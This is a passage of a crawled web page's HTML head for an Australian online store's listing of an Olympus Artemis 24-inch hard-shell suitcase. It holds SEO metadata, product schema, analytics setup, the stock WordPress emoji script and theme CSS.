

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/
body_size: 60519
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Olympus Artemis 24in Hard Shell Suitcase ABS+PC Jet Black - Dr Techlove</title>
<meta name="description" content="Combining style and functionality, the Artemis 24-inch suitcase by Olympus is a must-have for every traveler. This 24-inch durable suitcase comes with an"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Olympus Artemis 24in Hard Shell Suitcase ABS+PC Jet Black - Dr Techlove" />
<meta property="og:description" content="Combining style and functionality, the Artemis 24-inch suitcase by Olympus is a must-have for every traveler. This 24-inch durable suitcase comes with an" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="homewares" />
<meta property="product:price:amount" content="95" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Olympus Artemis 24in Hard Shell Suitcase ABS+PC Jet Black - Dr Techlove" />
<meta name="twitter:description" content="Combining style and functionality, the Artemis 24-inch suitcase by Olympus is a must-have for every traveler. This 24-inch durable suitcase comes with an" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;95.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg","width":"1500","height":"1500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/living/homewares/","name":"homewares"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/","name":"Olympus Artemis 24in Hard Shell Suitcase ABS+PC  Jet Black"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/#webpage","url":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/","name":"Olympus Artemis 24in Hard Shell Suitcase ABS+PC Jet Black - Dr Techlove","datePublished":"2023-02-21T21:20:15+10:00","dateModified":"2023-02-21T21:20:15+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"homewares"},"name":"Olympus Artemis 24in Hard Shell Suitcase ABS+PC Jet Black - Dr Techlove","description":"Combining style and functionality, the Artemis 24-inch suitcase by Olympus is a must-have for every traveler. This 24-inch durable suitcase comes with an elegant look. This cabin baggage is perfect for business trips, family vacations, weekend getaways, and more.","sku":"lug-03q-24-bk","category":"living &gt; homewares","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"3"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2023/02/lug-03q-24-bk_1.jpg","height":"1500","width":"1500"}],"offers":{"@type":"Offer","price":"95.00","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"95","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"@id":"https://www.drtechlove.com.au/product/olympus-artemis-24in-hard-shell-suitcase-abspc-jet-black/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
